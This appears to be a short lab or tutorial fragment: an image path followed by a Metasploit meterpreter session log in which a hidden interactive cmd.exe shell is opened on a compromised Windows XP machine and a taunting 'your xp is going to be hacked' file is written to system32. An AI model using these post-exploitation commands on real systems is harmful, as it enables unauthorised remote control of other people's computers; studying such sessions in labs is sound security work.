 meterpreter > execute -f cmd.exe -H -i
Process 1580 created.
Channel 3 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>echo your xp is going to be hacked>security.txt
echo your xp is going to be hacked>security.txt
C:\WINDOWS\system32>